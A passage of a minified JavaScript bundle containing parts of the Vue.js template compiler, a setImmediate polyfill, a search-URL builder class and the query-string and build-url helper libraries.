$event.currentTarget"),ctrl:ja("!$event.ctrlKey"),shift:ja("!$event.shiftKey"),alt:ja("!$event.altKey"),meta:ja("!$event.metaKey"),left:ja("'button' in $event && $event.button !== 0"),middle:ja("'button' in $event && $event.button !== 1"),right:ja("'button' in $event && $event.button !== 2")};function Ea(e,t){var n=t?"nativeOn:":"on:",r="",i="";for(var o in e){var a=Oa(e[o]);e[o]&&e[o].dynamic?i+=o+","+a+",":r+='"'+o+'":'+a+","}return r="{"+r.slice(0,-1)+"}",i?n+"_d("+r+",["+i.slice(0,-1)+"])":n+r}function Oa(e){if(!e)return"function(){}";if(Array.isArray(e))return"["+e.map(function(e){return Oa(e)}).join(",")+"]";var t=xa.test(e.value),n=Ca.test(e.value),r=xa.test(e.value.replace(ka,""));if(e.modifiers){var i="",o="",a=[];for(var s in e.modifiers)if(Fa[s])o+=Fa[s],Sa[s]&&a.push(s);else if("exact"===s){var c=e.modifiers;o+=ja(["ctrl","shift","alt","meta"].filter(function(e){return!c[e]}).map(function(e){return"$event."+e+"Key"}).join("||"))}else a.push(s);return a.length&&(i+="if(!$event.type.indexOf('key')&&"+a.map(Aa).join("&&")+")return null;"),o&&(i+=o),"function($event){"+i+(t?"return "+e.value+".apply(null, arguments)":n?"return ("+e.value+").apply(null, arguments)":r?"return "+e.value:e.value)+"}"}return t||n?e.value:"function($event){"+(r?"return "+e.value:e.value)+"}"}function Aa(e){var t=parseInt(e,10);if(t)return"$event.keyCode!=="+t;var n=Sa[e],r=Ta[e];return"_k($event.keyCode,"+JSON.stringify(e)+","+JSON.stringify(n)+",$event.key,"+JSON.stringify(r)+")"}var Ra={on:function(e,t){e.wrapListeners=function(e){return"_g("+e+","+t.value+")"}},bind:function(e,t){e.wrapData=function(n){return"_b("+n+",'"+e.tag+"',"+t.value+","+(t.modifiers&&t.modifiers.prop?"true":"false")+(t.modifiers&&t.modifiers.sync?",true":"")+")"}},cloak:O},$a=function(e){this.options=e,this.warn=e.warn||Fr,this.transforms=Er(e.modules,"transformCode"),this.dataGenFns=Er(e.modules,"genData"),this.directives=F(F({},Ra),e.directives);var t=e.isReservedTag||A;this.maybeComponent=function(e){return!!e.component||!t(e.tag)},this.onceId=0,this.staticRenderFns=[],this.pre=!1};function Pa(e,t){var n=new $a(t);return{render:"with(this){return "+(e?"script"===e.tag?"null":Ia(e,n):'_c("div")')+"}",staticRenderFns:n.staticRenderFns}}function Ia(e,t){if(e.parent&&(e.pre=e.pre||e.parent.pre),e.staticRoot&&!e.staticProcessed)return La(e,t);if(e.once&&!e.onceProcessed)return Na(e,t);if(e.for&&!e.forProcessed)return qa(e,t);if(e.if&&!e.ifProcessed)return Da(e,t);if("template"!==e.tag||e.slotTarget||t.pre){if("slot"===e.tag)return function(e,t){var n=e.slotName||'"default"',r=Ha(e,t),i="_t("+n+(r?",function(){return "+r+"}":""),o=e.attrs||e.dynamicAttrs?za((e.attrs||[]).concat(e.dynamicAttrs||[]).map(function(e){return{name:C(e.name),value:e.value,dynamic:e.dynamic}})):null,a=e.attrsMap["v-bind"];return!o&&!a||r||(i+=",null"),o&&(i+=","+o),a&&(i+=(o?"":",null")+","+a),i+")"}(e,t);var n;if(e.component)n=function(e,t,n){var r=t.inlineTemplate?null:Ha(t,n,!0);return"_c("+e+","+Ma(t,n)+(r?","+r:"")+")"}(e.component,e,t);else{var r;(!e.plain||e.pre&&t.maybeComponent(e))&&(r=Ma(e,t));var i=e.inlineTemplate?null:Ha(e,t,!0);n="_c('"+e.tag+"'"+(r?","+r:"")+(i?","+i:"")+")"}for(var o=0;o<t.transforms.length;o++)n=t.transforms[o](e,n);return n}return Ha(e,t)||"void 0"}function La(e,t){e.staticProcessed=!0;var n=t.pre;return e.pre&&(t.pre=e.pre),t.staticRenderFns.push("with(this){return "+Ia(e,t)+"}"),t.pre=n,"_m("+(t.staticRenderFns.length-1)+(e.staticInFor?",true":"")+")"}function Na(e,t){if(e.onceProcessed=!0,e.if&&!e.ifProcessed)return Da(e,t);if(e.staticInFor){for(var n="",r=e.parent;r;){if(r.for){n=r.key;break}r=r.parent}return n?"_o("+Ia(e,t)+","+t.onceId+++","+n+")":Ia(e,t)}return La(e,t)}function Da(e,t,n,r){return e.ifProcessed=!0,function e(t,n,r,i){if(!t.length)return i||"_e()";var o=t.shift();return o.exp?"("+o.exp+")?"+a(o.block)+":"+e(t,n,r,i):""+a(o.block);function a(e){return r?r(e,n):e.once?Na(e,n):Ia(e,n)}}(e.ifConditions.slice(),t,n,r)}function qa(e,t,n,r){var i=e.for,o=e.alias,a=e.iterator1?","+e.iterator1:"",s=e.iterator2?","+e.iterator2:"";return e.forProcessed=!0,(r||"_l")+"(("+i+"),function("+o+a+s+"){return "+(n||Ia)(e,t)+"})"}function Ma(e,t){var n="{",r=function(e,t){var n=e.directives;if(n){var r,i,o,a,s="directives:[",c=!1;for(r=0,i=n.length;r<i;r++){o=n[r],a=!0;var u=t.directives[o.name];u&&(a=!!u(e,o,t.warn)),a&&(c=!0,s+='{name:"'+o.name+'",rawName:"'+o.rawName+'"'+(o.value?",value:("+o.value+"),expression:"+JSON.stringify(o.value):"")+(o.arg?",arg:"+(o.isDynamicArg?o.arg:'"'+o.arg+'"'):"")+(o.modifiers?",modifiers:"+JSON.stringify(o.modifiers):"")+"},")}return c?s.slice(0,-1)+"]":void 0}}(e,t);r&&(n+=r+","),e.key&&(n+="key:"+e.key+","),e.ref&&(n+="ref:"+e.ref+","),e.refInFor&&(n+="refInFor:true,"),e.pre&&(n+="pre:true,"),e.component&&(n+='tag:"'+e.tag+'",');for(var i=0;i<t.dataGenFns.length;i++)n+=t.dataGenFns[i](e);if(e.attrs&&(n+="attrs:"+za(e.attrs)+","),e.props&&(n+="domProps:"+za(e.props)+","),e.events&&(n+=Ea(e.events,!1)+","),e.nativeEvents&&(n+=Ea(e.nativeEvents,!0)+","),e.slotTarget&&!e.slotScope&&(n+="slot:"+e.slotTarget+","),e.scopedSlots&&(n+=function(e,t,n){var r=e.for||Object.keys(t).some(function(e){var n=t[e];return n.slotTargetDynamic||n.if||n.for||Ua(n)}),i=!!e.if;if(!r)for(var o=e.parent;o;){if(o.slotScope&&o.slotScope!==sa||o.for){r=!0;break}o.if&&(i=!0),o=o.parent}var a=Object.keys(t).map(function(e){return Ba(t[e],n)}).join(",");return"scopedSlots:_u(["+a+"]"+(r?",null,true":"")+(!r&&i?",null,false,"+function(e){for(var t=5381,n=e.length;n;)t=33*t^e.charCodeAt(--n);return t>>>0}(a):"")+")"}(e,e.scopedSlots,t)+","),e.model&&(n+="model:{value:"+e.model.value+",callback:"+e.model.callback+",expression:"+e.model.expression+"},"),e.inlineTemplate){var o=function(e,t){var n=e.children[0];if(n&&1===n.type){var r=Pa(n,t.options);return"inlineTemplate:{render:function(){"+r.render+"},staticRenderFns:["+r.staticRenderFns.map(function(e){return"function(){"+e+"}"}).join(",")+"]}"}}(e,t);o&&(n+=o+",")}return n=n.replace(/,$/,"")+"}",e.dynamicAttrs&&(n="_b("+n+',"'+e.tag+'",'+za(e.dynamicAttrs)+")"),e.wrapData&&(n=e.wrapData(n)),e.wrapListeners&&(n=e.wrapListeners(n)),n}function Ua(e){return 1===e.type&&("slot"===e.tag||e.children.some(Ua))}function Ba(e,t){var n=e.attrsMap["slot-scope"];if(e.if&&!e.ifProcessed&&!n)return Da(e,t,Ba,"null");if(e.for&&!e.forProcessed)return qa(e,t,Ba);var r=e.slotScope===sa?"":String(e.slotScope),i="function("+r+"){return "+("template"===e.tag?e.if&&n?"("+e.if+")?"+(Ha(e,t)||"undefined")+":undefined":Ha(e,t)||"undefined":Ia(e,t))+"}",o=r?"":",proxy:true";return"{key:"+(e.slotTarget||'"default"')+",fn:"+i+o+"}"}function Ha(e,t,n,r,i){var o=e.children;if(o.length){var a=o[0];if(1===o.length&&a.for&&"template"!==a.tag&&"slot"!==a.tag){var s=n?t.maybeComponent(a)?",1":",0":"";return""+(r||Ia)(a,t)+s}var c=n?function(e,t){for(var n=0,r=0;r<e.length;r++){var i=e[r];if(1===i.type){if(Va(i)||i.ifConditions&&i.ifConditions.some(function(e){return Va(e.block)})){n=2;break}(t(i)||i.ifConditions&&i.ifConditions.some(function(e){return t(e.block)}))&&(n=1)}}return n}(o,t.maybeComponent):0,u=i||Qa;return"["+o.map(function(e){return u(e,t)}).join(",")+"]"+(c?","+c:"")}}function Va(e){return void 0!==e.for||"template"===e.tag||"slot"===e.tag}function Qa(e,t){return 1===e.type?Ia(e,t):3===e.type&&e.isComment?(r=e,"_e("+JSON.stringify(r.text)+")"):"_v("+(2===(n=e).type?n.expression:Wa(JSON.stringify(n.text)))+")";var n,r}function za(e){for(var t="",n="",r=0;r<e.length;r++){var i=e[r],o=Wa(i.value);i.dynamic?n+=i.name+","+o+",":t+='"'+i.name+'":'+o+","}return t="{"+t.slice(0,-1)+"}",n?"_d("+t+",["+n.slice(0,-1)+"])":t}function Wa(e){return e.replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")}function Ga(e,t){try{return new Function(e)}catch(n){return t.push({err:n,code:e}),O}}new RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments".split(",").join("\\b|\\b")+"\\b");var Ka,Ja,Xa=(Ka=function(e,t){var n=function(e,t){Mo=t.warn||Fr,Qo=t.isPreTag||A,zo=t.mustUseProp||A,Wo=t.getTagNamespace||A,t.isReservedTag,Bo=Er(t.modules,"transformNode"),Ho=Er(t.modules,"preTransformNode"),Vo=Er(t.modules,"postTransformNode"),Uo=t.delimiters;var n,r,i=[],o=!1!==t.preserveWhitespace,a=t.whitespace,s=!1,c=!1;function u(e){if(l(e),s||e.processed||(e=ua(e,t)),i.length||e===n||n.if&&(e.elseif||e.else)&&fa(n,{exp:e.elseif,block:e}),r&&!e.forbidden)if(e.elseif||e.else)a=e,(u=function(e){for(var t=e.length;t--;){if(1===e[t].type)return e[t];e.pop()}}(r.children))&&u.if&&fa(u,{exp:a.elseif,block:a});else{if(e.slotScope){var o=e.slotTarget||'"default"';(r.scopedSlots||(r.scopedSlots={}))[o]=e}r.children.push(e),e.parent=r}var a,u;e.children=e.children.filter(function(e){return!e.slotScope}),l(e),e.pre&&(s=!1),Qo(e.tag)&&(c=!1);for(var f=0;f<Vo.length;f++)Vo[f](e,t)}function l(e){if(!c)for(var t;(t=e.children[e.children.length-1])&&3===t.type&&" "===t.text;)e.children.pop()}return function(e,t){for(var n,r,i=[],o=t.expectHTML,a=t.isUnaryTag||A,s=t.canBeLeftOpenTag||A,c=0;e;){if(n=e,r&&Ro(r)){var u=0,l=r.toLowerCase(),f=$o[l]||($o[l]=new RegExp("([\\s\\S]*?)(</"+l+"[^>]*>)","i")),p=e.replace(f,function(e,n,r){return u=r.length,Ro(l)||"noscript"===l||(n=n.replace(/<!\--([\s\S]*?)-->/g,"$1").replace(/<!\[CDATA\[([\s\S]*?)]]>/g,"$1")),Do(l,n)&&(n=n.slice(1)),t.chars&&t.chars(n),""});c+=e.length-p.length,e=p,T(l,c-u,c)}else{var d=e.indexOf("<");if(0===d){if(Oo.test(e)){var h=e.indexOf("--\x3e");if(h>=0){t.shouldKeepComment&&t.comment(e.substring(4,h),c,c+h+3),k(h+3);continue}}if(Ao.test(e)){var v=e.indexOf("]>");if(v>=0){k(v+2);continue}}var y=e.match(Eo);if(y){k(y[0].length);continue}var m=e.match(Fo);if(m){var _=c;k(m[0].length),T(m[1],_,c);continue}var g=x();if(g){S(g),Do(g.tagName,e)&&k(1);continue}}var b=void 0,w=void 0,C=void 0;if(d>=0){for(w=e.slice(d);!(Fo.test(w)||To.test(w)||Oo.test(w)||Ao.test(w)||(C=w.indexOf("<",1))<0);)d+=C,w=e.slice(d);b=e.substring(0,d)}d<0&&(b=e),b&&k(b.length),t.chars&&b&&t.chars(b,c-b.length,c)}if(e===n){t.chars&&t.chars(e);break}}function k(t){c+=t,e=e.substring(t)}function x(){var t=e.match(To);if(t){var n,r,i={tagName:t[1],attrs:[],start:c};for(k(t[0].length);!(n=e.match(jo))&&(r=e.match(ko)||e.match(Co));)r.start=c,k(r[0].length),r.end=c,i.attrs.push(r);if(n)return i.unarySlash=n[1],k(n[0].length),i.end=c,i}}function S(e){var n=e.tagName,c=e.unarySlash;o&&("p"===r&&wo(n)&&T(r),s(n)&&r===n&&T(n));for(var u=a(n)||!!c,l=e.attrs.length,f=new Array(l),p=0;p<l;p++){var d=e.attrs[p],h=d[3]||d[4]||d[5]||"",v="a"===n&&"href"===d[1]?t.shouldDecodeNewlinesForHref:t.shouldDecodeNewlines;f[p]={name:d[1],value:qo(h,v)}}u||(i.push({tag:n,lowerCasedTag:n.toLowerCase(),attrs:f,start:e.start,end:e.end}),r=n),t.start&&t.start(n,f,u,e.start,e.end)}function T(e,n,o){var a,s;if(null==n&&(n=c),null==o&&(o=c),e)for(s=e.toLowerCase(),a=i.length-1;a>=0&&i[a].lowerCasedTag!==s;a--);else a=0;if(a>=0){for(var u=i.length-1;u>=a;u--)t.end&&t.end(i[u].tag,n,o);i.length=a,r=a&&i[a-1].tag}else"br"===s?t.start&&t.start(e,[],!0,n,o):"p"===s&&(t.start&&t.start(e,[],!1,n,o),t.end&&t.end(e,n,o))}T()}(e,{warn:Mo,expectHTML:t.expectHTML,isUnaryTag:t.isUnaryTag,canBeLeftOpenTag:t.canBeLeftOpenTag,shouldDecodeNewlines:t.shouldDecodeNewlines,shouldDecodeNewlinesForHref:t.shouldDecodeNewlinesForHref,shouldKeepComment:t.comments,outputSourceRange:t.outputSourceRange,start:function(e,o,a,l,f){var p=r&&r.ns||Wo(e);K&&"svg"===p&&(o=function(e){for(var t=[],n=0;n<e.length;n++){var r=e[n];ha.test(r.name)||(r.name=r.name.replace(va,""),t.push(r))}return t}(o));var d,h=ca(e,o,r);p&&(h.ns=p),"style"!==(d=h).tag&&("script"!==d.tag||d.attrsMap.type&&"text/javascript"!==d.attrsMap.type)||re()||(h.forbidden=!0);for(var v=0;v<Ho.length;v++)h=Ho[v](h,t)||h;s||(function(e){null!=Nr(e,"v-pre")&&(e.pre=!0)}(h),h.pre&&(s=!0)),Qo(h.tag)&&(c=!0),s?function(e){var t=e.attrsList,n=t.length;if(n)for(var r=e.attrs=new Array(n),i=0;i<n;i++)r[i]={name:t[i].name,value:JSON.stringify(t[i].value)},null!=t[i].start&&(r[i].start=t[i].start,r[i].end=t[i].end);else e.pre||(e.plain=!0)}(h):h.processed||(la(h),function(e){var t=Nr(e,"v-if");if(t)e.if=t,fa(e,{exp:t,block:e});else{null!=Nr(e,"v-else")&&(e.else=!0);var n=Nr(e,"v-else-if");n&&(e.elseif=n)}}(h),function(e){null!=Nr(e,"v-once")&&(e.once=!0)}(h)),n||(n=h),a?u(h):(r=h,i.push(h))},end:function(e,t,n){var o=i[i.length-1];i.length-=1,r=i[i.length-1],u(o)},chars:function(e,t,n){if(r&&(!K||"textarea"!==r.tag||r.attrsMap.placeholder!==e)){var i,u,l,f=r.children;(e=c||e.trim()?"script"===(i=r).tag||"style"===i.tag?e:aa(e):f.length?a?"condense"===a&&ia.test(e)?"":" ":o?" ":"":"")&&(c||"condense"!==a||(e=e.replace(oa," ")),!s&&" "!==e&&(u=function(e,t){var n=Uo?yo(Uo):ho;if(n.test(e)){for(var r,i,o,a=[],s=[],c=n.lastIndex=0;r=n.exec(e);){(i=r.index)>c&&(s.push(o=e.slice(c,i)),a.push(JSON.stringify(o)));var u=Tr(r[1].trim());a.push("_s("+u+")"),s.push({"@binding":u}),c=i+r[0].length}return c<e.length&&(s.push(o=e.slice(c)),a.push(JSON.stringify(o))),{expression:a.join("+"),tokens:s}}}(e))?l={type:2,expression:u.expression,tokens:u.tokens,text:e}:" "===e&&f.length&&" "===f[f.length-1].text||(l={type:3,text:e}),l&&f.push(l))}},comment:function(e,t,n){if(r){var i={type:3,text:e,isComment:!0};r.children.push(i)}}}),n}(e.trim(),t);!1!==t.optimize&&function(e,t){e&&(ma=wa(t.staticKeys||""),_a=t.isReservedTag||A,function e(t){if(t.static=function(e){return 2!==e.type&&(3===e.type||!(!e.pre&&(e.hasBindings||e.if||e.for||v(e.tag)||!_a(e.tag)||function(e){for(;e.parent;){if("template"!==(e=e.parent).tag)return!1;if(e.for)return!0}return!1}(e)||!Object.keys(e).every(ma))))}(t),1===t.type){if(!_a(t.tag)&&"slot"!==t.tag&&null==t.attrsMap["inline-template"])return;for(var n=0,r=t.children.length;n<r;n++){var i=t.children[n];e(i),i.static||(t.static=!1)}if(t.ifConditions)for(var o=1,a=t.ifConditions.length;o<a;o++){var s=t.ifConditions[o].block;e(s),s.static||(t.static=!1)}}}(e),function e(t,n){if(1===t.type){if((t.static||t.once)&&(t.staticInFor=n),t.static&&t.children.length&&(1!==t.children.length||3!==t.children[0].type))return void(t.staticRoot=!0);if(t.staticRoot=!1,t.children)for(var r=0,i=t.children.length;r<i;r++)e(t.children[r],n||!!t.for);if(t.ifConditions)for(var o=1,a=t.ifConditions.length;o<a;o++)e(t.ifConditions[o].block,n)}}(e,!1))}(n,t);var r=Pa(n,t);return{ast:n,render:r.render,staticRenderFns:r.staticRenderFns}},function(e){function t(t,n){var r=Object.create(e),i=[],o=[];if(n)for(var a in n.modules&&(r.modules=(e.modules||[]).concat(n.modules)),n.directives&&(r.directives=F(Object.create(e.directives||null),n.directives)),n)"modules"!==a&&"directives"!==a&&(r[a]=n[a]);r.warn=function(e,t,n){(n?o:i).push(e)};var s=Ka(t.trim(),r);return s.errors=i,s.tips=o,s}return{compile:t,compileToFunctions:function(e){var t=Object.create(null);return function(n,r,i){(r=F({},r)).warn,delete r.warn;var o=r.delimiters?String(r.delimiters)+n:n;if(t[o])return t[o];var a=e(n,r),s={},c=[];return s.render=Ga(a.render,c),s.staticRenderFns=a.staticRenderFns.map(function(e){return Ga(e,c)}),t[o]=s}}(t)}})(ba),Ya=(Xa.compile,Xa.compileToFunctions);function Za(e){return(Ja=Ja||document.createElement("div")).innerHTML=e?'<a href="\n"/>':'<div a="\n"/>',Ja.innerHTML.indexOf("&#10;")>0}var es=!!Q&&Za(!1),ts=!!Q&&Za(!0),ns=b(function(e){var t=Yn(e);return t&&t.innerHTML}),rs=xn.prototype.$mount;return xn.prototype.$mount=function(e,t){if((e=e&&Yn(e))===document.body||e===document.documentElement)return this;var n=this.$options;if(!n.render){var r=n.template;if(r)if("string"==typeof r)"#"===r.charAt(0)&&(r=ns(r));else{if(!r.nodeType)return this;r=r.innerHTML}else e&&(r=function(e){if(e.outerHTML)return e.outerHTML;var t=document.createElement("div");return t.appendChild(e.cloneNode(!0)),t.innerHTML}(e));if(r){var i=Ya(r,{outputSourceRange:!1,shouldDecodeNewlines:es,shouldDecodeNewlinesForHref:ts,delimiters:n.delimiters,comments:n.comments},this),o=i.render,a=i.staticRenderFns;n.render=o,n.staticRenderFns=a}}return rs.call(this,e,t)},xn.compile=Ya,xn},e.exports=r()}).call(t,n(0),n(1).setImmediate)},function(e,t,n){(function(e,t){!function(e,n){"use strict";if(!e.setImmediate){var r,i,o,a,s,c=1,u={},l=!1,f=e.document,p=Object.getPrototypeOf&&Object.getPrototypeOf(e);p=p&&p.setTimeout?p:e,"[object process]"==={}.toString.call(e.process)?r=function(e){t.nextTick(function(){h(e)})}:!function(){if(e.postMessage&&!e.importScripts){var t=!0,n=e.onmessage;return e.onmessage=function(){t=!1},e.postMessage("","*"),e.onmessage=n,t}}()?e.MessageChannel?((o=new MessageChannel).port1.onmessage=function(e){h(e.data)},r=function(e){o.port2.postMessage(e)}):f&&"onreadystatechange"in f.createElement("script")?(i=f.documentElement,r=function(e){var t=f.createElement("script");t.onreadystatechange=function(){h(e),t.onreadystatechange=null,i.removeChild(t),t=null},i.appendChild(t)}):r=function(e){setTimeout(h,0,e)}:(a="setImmediate$"+Math.random()+"$",s=function(t){t.source===e&&"string"==typeof t.data&&0===t.data.indexOf(a)&&h(+t.data.slice(a.length))},e.addEventListener?e.addEventListener("message",s,!1):e.attachEvent("onmessage",s),r=function(t){e.postMessage(a+t,"*")}),p.setImmediate=function(e){"function"!=typeof e&&(e=new Function(""+e));for(var t=new Array(arguments.length-1),n=0;n<t.length;n++)t[n]=arguments[n+1];var i={callback:e,args:t};return u[c]=i,r(c),c++},p.clearImmediate=d}function d(e){delete u[e]}function h(e){if(l)setTimeout(h,0,e);else{var t=u[e];if(t){l=!0;try{!function(e){var t=e.callback,r=e.args;switch(r.length){case 0:t();break;case 1:t(r[0]);break;case 2:t(r[0],r[1]);break;case 3:t(r[0],r[1],r[2]);break;default:t.apply(n,r)}}(t)}finally{d(e),l=!1}}}}}("undefined"==typeof self?void 0===e?this:e:self)}).call(t,n(0),n(2))},function(e,t,n){"use strict";var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();var i=n(7),o=n(8);e.exports=function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.baseUrl=t,this.currentUrl=t}return r(e,[{key:"add",value:function(){var e=this,t={};this.query&&(t.q=this.query),this.page&&(t.p=this.page),this.sort&&(t.sort=this.sort),this.skip&&(t.s=this.skip),this.filters&&Object.keys(this.filters).forEach(function(n){t[n]=e.filters[n]}),this.ranges&&Object.keys(this.ranges).forEach(function(n){t[n]=e.ranges[n]});var n=i(this.baseUrl+"/st-search",{queryParams:t});this.currentUrl=n.replace(/#/g,"")}},{key:"getCurrentUrl",value:function(){return this.currentUrl.replace(/#/g,"")}},{key:"withSort",value:function(e){return this.sort=e,this.add(),this}},{key:"withQuery",value:function(e){return this.query=e,this.add(),this}},{key:"withPage",value:function(e){return this.page=e,this.add(),this}},{key:"withSkip",value:function(e){return this.skip=e,this.add(),this}},{key:"withFilters",value:function(e,t){return this.filters=this.filters||{},this.filters["f."+e]=t,this.add(),this}},{key:"withNumericFilters",value:function(e,t){this.filters=this.filters||{};var n=[];return t.forEach(function(e){var t=e[0]+" - "+e[1];n.push(t)}),this.filters["f."+e]=n,this.add(),this}},{key:"withRange",value:function(e,t,n){return this.ranges=this.ranges||{},this.ranges["rf."+e]=t,this.ranges["rt."+e]=n,this.add(),this}},{key:"clear",value:function(){this.filters={},this.add()}},{key:"clearSort",value:function(){this.sort="",this.add()}},{key:"parseUrl",value:function(e){var t=this;if(null!==e&&void 0!==e){var n=decodeURIComponent(e).replace(/#/g,"").split("?"),r=(n[0],n[1]);r="?"+r;var i=o.parse(r),a={query:"",page:"",skip:"",sort:"",filters:{},ranges:{}};return Object.keys(i).forEach(function(e){switch(e){case"q":t.q=i[e],a.query=t.q;break;case"p":t.p=i[e],a.page=t.p;break;case"s":t.s=i[e],a.skip=t.s;break;case"sort":t.sort=i[e],a.sort=t.sort;break;default:if(e.startsWith("f.")){var n=e.substring(2);t.cat=i[e].split(","),a.filters[n]=t.cat}if(e.startsWith("rf.")){var r=e.substring(3);t[r]={from:"",to:""};var o=e,s=o.replace("rf.","rt.");t[r].from=i[o],t[r].to=i[s],a.ranges[r]=t[r]}}}),a}return{query:"",page:"",sort:"",skip:"",filters:{},ranges:{},load:!0}}},{key:"onNavigate",value:function(e){}}]),e}()},function(e,t,n){(function(){"use strict";var n=this,r=n.buildUrl,i=function(e,t){var n,r,i,o=[];if(i=!(!t||!t.lowerCase)&&!!t.lowerCase,null===e?r="":"object"==typeof e?(r="",t=e):r=e,r&&"/"===r[r.length-1]&&(r=r.slice(0,-1)),t){if(t.path){var a=String(t.path).trim();i&&(a=a.toLowerCase()),0===a.indexOf("/")?r+=a:r+="/"+a}if(t.queryParams){for(n in t.queryParams){var s;if(t.queryParams.hasOwnProperty(n)&&void 0!==t.queryParams[n])if(t.disableCSV&&Array.isArray(t.queryParams[n])&&t.queryParams[n].length)for(var c=0;c<t.queryParams[n].length;c++)s=encodeURIComponent(String(t.queryParams[n][c]).trim()),o.push(n+"="+s);else s=i?encodeURIComponent(String(t.queryParams[n]).trim().toLowerCase()):encodeURIComponent(String(t.queryParams[n]).trim()),o.push(n+"="+s)}r+="?"+o.join("&")}t.hash&&(r+=i?"#"+String(t.hash).trim().toLowerCase():"#"+String(t.hash).trim())}return r};i.noConflict=function(){return n.buildUrl=r,i},void 0!==e&&e.exports&&(t=e.exports=i),t.buildUrl=i}).call(this)},function(e,t,n){"use strict";const r=n(9),i=n(10),o=n(11),a=n(12);function s(e){if("string"!=typeof e||1!==e.length)throw new TypeError("arrayFormatSeparator must be single character string")}function c(e,t){return t.encode?t.strict?r(e):encodeURIComponent(e):e}function u(e,t){return t.decode?i(e):e}function l(e){const t=e.indexOf("#");return-1!==t&&(e=e.slice(0,t)),e}function f(e){const t=(e=l(e)).indexOf("?");return-1===t?"":e.slice(t+1)}function p(e,t){return t.parseNumbers&&!Number.isNaN(Number(e))&&"string"==typeof e&&""!==e.trim()?e=Number(e):!t.parseBooleans||null===e||"true"!==e.toLowerCase()&&"false"!==e.toLowerCase()||(e="true"===e.toLowerCase()),e}function d(e,t){s((t=Object.assign({decode:!0,sort:!0,arrayFormat:"none",arrayFormatSeparator:",",parseNumbers:!1,parseBooleans:!1},t)).arrayFormatSeparator);const n=function(e){let t;switch(e.arrayFormat){case"index":return(e,n,r)=>{t=/\[(\d*)\]$/.exec(e),e=e.replace(/\[\d*\]$/,""),t?(void 0===r[e]&&(r[e]={}),r[e][t[1]]=n):r[e]=n};case"bracket":return(e,n,r)=>{t=/(\[\])$/.exec(e),e=e.replace(/\[\]$/,""),t?void 0!==r[e]?r[e]=[].concat(r[e],n):r[e]=[n]:r[e]=n};case"comma":case"separator":return(t,n,r)=>{const i="string"==typeof n&&n.includes(e.arrayFormatSeparator),o="string"==typeof n&&!i&&u(n,e).includes(e.arrayFormatSeparator);n=o?u(n,e):n;const a=i||o?n.split(e.arrayFormatSeparator).map(t=>u(t,e)):null===n?n:u(n,e);r[t]=a};default:return(e,t,n)=>{void 0!==n[e]?n[e]=[].concat(n[e],t):n[e]=t}}}(t),r=Object.create(null);if("string"!=typeof e)return r;if(!(e=e.trim().replace(/^[?#&]/,"")))return r;for(const i of e.split("&")){if(""===i)continue;let[e,a]=o(t.decode?i.replace(/\+/g," "):i,"=");a=void 0===a?null:["comma","separator"].includes(t.arrayFormat)?a:u(a,t),n(u(e,t),a,r)}for(const e of Object.keys(r)){const n=r[e];if("object"==typeof n&&null!==n)for(const e of Object.keys(n))n[e]=p(n[e],t);else r[e]=p(n,t)}return!1===t.sort?r:(!0===t.sort?Object.keys(r).sort():Object.keys(r).sort(t.sort)).reduce((e,t)=>{const n=r[t];return Boolean(n)&&"object"==typeof n&&!Array.isArray(n)?e[t]=function e(t){return Array.isArray(t)?t.sort():"object"==typeof t?e(Object.keys(t)).sort((e,t)=>Number(e)-Number(t)).map(e=>t[e]):t}(n):e[t]=n,e},Object.create(null))}t.extract=f,t.parse=d,t.stringify=((e,t)=>{if(!e)return"";s((t=Object.assign({encode:!0,strict:!0,arrayFormat:"none",arrayFormatSeparator:","},t)).arrayFormatSeparator);const n=n=>t.skipNull&&(e=>null===e||void 0===e)(e[n])||t.skipEmptyString&&""===e[n],r=function(e){switch(e.arrayFormat){case"index":return t=>(n,r)=>{const i=n.length;return void 0===r||e.skipNull&&null===r||e.skipEmptyString&&""===r?n:null===r?[...n,[c(t,e),"[",i,"]"].join("")]:[...n,[c(t,e),"[",c(i,e),"]=",c(r,e)].join("")]};case"bracket":return t=>(n,r)=>void 0===r||e.skipNull&&null===r||e.skipEmptyString&&""===r?n:null===r?[...n,[c(t,e),"[]"].join("")]:[...n,[c(t,e),"[]=",c(r,e)].join("")];case"comma":case"separator":return t=>(n,r)=>null===r||void 0===r||0===r.length?n:0===n.length?[[c(t,e),"=",c(r,e)].join("")]:[[n,c(r,e)].join(e.arrayFormatSeparator)];default:return t=>(n,r)=>void 0===r||e.skipNull&&null===r||e.skipEmptyString&&""===r?n:null===r?[...n,c(t,e)]:[...n,[c(t,e),"=",c(r,e)].join("")]}}(t),i={};for(const t of Object.keys(e))n(t)||(i[t]=e[t]);const o=Object.keys(i);return!1!==t.sort&&o.sort(t.sort),o.map(n=>{const i=e[n];return void 0===i?"":null===i?c(n,t):Array.isArray(i)?i.reduce(r(n),[]).join("&"):c(n,t)+"="+c(i,t)}).filter(e=>e.length>0).join("&")}),t.parseUrl=((e,t)=>{t=Object.assign({decode:!0},t);const[n,r]=o(e,"#");return Object.assign({url:n.split("?")[0]||"",query:d(f(e),t)},t&&t.parseFragmentIdentifier&&r?{fragmentIdentifier:u(r,t)}:{})}),t.stringifyUrl=((e,n)=>{n=Object.assign({encode:!0,strict:!0},n);const r=l(e.url).split("?")[0]||"",i=t.extract(e.url),o=t.parse(i,{sort:!1}),a=Object.assign(o,e.query);let s=t.stringify(a,n);s&&(s=`?${s}`);let u=function(e){let t="";const n=e.indexOf("#");return-1!==n&&(t=e.slice(n)),t}(e.url);return e.fragmentIdentifier&&(u=`#${c(e.fragmentIdentifier,n)}`),`${r}${s}${u}`}),t.pick=((e,n,r)=>{r=Object.assign({parseFragmentIdentifier:!0},r);const{url:i,query:o,fragmentIdentifier:s}=t.parseUrl(e,r);return t.stringifyUrl({url:i,query:a(o,n),fragmentIdentifier:s},r)}),t.exclude=((e,n,r)=>{const i=Array.isArray(n)?e=>!n.includes(e):(e,t)=>!n(e,t);return t.pick(e,i,r)})},function(e,t,n){"use 